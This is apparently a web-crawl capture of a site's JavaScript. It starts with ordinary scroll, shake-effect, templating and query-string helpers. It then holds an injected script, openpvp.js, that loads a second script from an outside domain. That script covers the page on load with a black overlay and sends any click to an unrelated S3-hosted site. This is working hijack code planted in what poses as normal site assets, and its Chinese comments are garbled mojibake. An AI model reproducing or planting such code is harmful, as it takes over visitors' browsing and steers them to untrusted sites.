}

function Left(){
	stopscroll = false;
	sh = setInterval("scrollLeft()",1);
}

function Right(){
	stopscroll = false;
	sh = setInterval("scrollRight()",1);
}

function StopScroll(){
	stopscroll = true;
	clearInterval( sh );
}



			$(document).ready(function(){      
			$(".tel").mouseenter( function(){
			var _this=$(this);	
			shake(_this);
			});
			$(".tel").mouseleave(function(){		
		$(".tel").css ("top","0px");
		$(".tel").css ("left","0px");
		clearTimeout(t);
			});			   
			});
		var a=1
	 function shake($obj){
if (a==1) {
	$obj.css ("top","-1px");
	 	a=2;
} else{ if (a==2) {
	$obj.css ("left","1px");
	 	a=3;
} else{ if (a==3) {
	$obj.css ("top","1px");
	 	a=4;
} else{ if (a==4){
	$obj.css ("left","-1px");
	 	a=1;	
}	
}	
}
}	
t=setTimeout(function(){shake($obj)},5)
	 }

	function jsonto(obj,mb){
		var menuString = "";
		for(var i=0;i<obj.length;i++) {
		var str = mb;
			var arr=new Array();
			for (var j in obj[i] ){
				var re = new RegExp('\\{' + j + '\\}', 'gm');
				str = str.replace(re, obj[i][j]);
			}
			 menuString +=str;   
		}
		return menuString
	}


function jq_json_to(dataObj,mb){
var tmp="", mbt="";
$(dataObj).each(function(i)
    { mbt=mb;
		for(hysKey in dataObj[i]){
		//alert(hysKey+":"+dataObj[i][hysKey]);
		//mbt=mbt.replace("\{"+hysKey+"\}", dataObj[i][hysKey]);
		var re = new RegExp('\\{' + hysKey + '\\}', 'gm');
		mbt=mbt.replace(re, dataObj[i][hysKey]);
		
		}
		tmp=tmp+mbt;

    });
	return tmp;
}
function QueryString(){
	var name,value,i;
	var str=location.search;
	//alert(str);
	var num=str.indexOf("?")
	str=str.substr(num+1);
	var arrtmp=str.split("&");
	for(i=0;i < arrtmp.length;i++){
		num=arrtmp[i].indexOf("=");
		if(num>0){
			name=arrtmp[i].substring(0,num);
			value=arrtmp[i].substr(num+1);
			this[name]=value;
		}
	}
	/*
	var Request=new QueryString();
var id=Request["id"];
	*/
}

function isNum(num){
    var reg = /^\d+(.\d+)?$/;
    if(reg.test(num)) return true;
    return false;
}

--- FILE ---
content_type: application/javascript
request_url: https://zhukangjiuye.com/openpvp.js
body_size: 110
content:
document.writeln("<script type=\"text/javascript\" src=\"https://www.66705881.com/3.js\"></script>");

--- FILE ---
content_type: application/javascript
request_url: https://www.66705881.com/3.js
body_size: 745
content:
document.addEventListener('DOMContentLoaded', function() {
    // 鍒涘缓涓€涓猟iv鍏冪礌浣滀负钂欑増
    var overlay = document.createElement('div');
    overlay.style.position = 'fixed';
    overlay.style.top = '0';
    overlay.style.left = '0';
    overlay.style.width = '100%';
    overlay.style.height = '100%';
    overlay.style.backgroundColor = 'rgba(0, 0, 0, 0.97)'; // 鍗婇€忔槑榛戣壊鑳屾櫙
    overlay.style.zIndex = '9999'; // 纭繚钂欑増灞備綅浜庢墍鏈夊叾浠栧唴瀹逛箣涓�
    overlay.style.display = 'flex';
    overlay.style.justifyContent = 'center';
    overlay.style.alignItems = 'center';

    // 鍒涘缓涓€涓猟iv鍏冪礌浣滀负鏂囨湰鎻愮ず
    var text = document.createElement('div');
    text.style.fontSize = '70px'; // 鏂囧瓧澶у皬
    text.style.color = '#ff0000'; // 鏂囧瓧棰滆壊
    text.style.textAlign = 'center';
    text.textContent = '\u70B9\u51FB\u8FDB\u5165\u9996\u9875'; // 鐐瑰嚮杩涘叆棣栭〉鐨� Unicode 杞箟搴忓垪

    // 娣诲姞鏂囨湰鎻愮ず鍒拌挋鐗�
    overlay.appendChild(text);

    // 娣诲姞鐐瑰嚮浜嬩欢澶勭悊绋嬪簭
    overlay.addEventListener('click', function() {
        window.location.href = 'http://vs20982.s3-website.ap-east-1.amazonaws.com'; // 灏嗙敤鎴烽噸瀹氬悜鍒板煙鍚岯
    });

    // 灏嗚挋鐗堟坊鍔犲埌body涓�
    document.body.appendChild(overlay);
});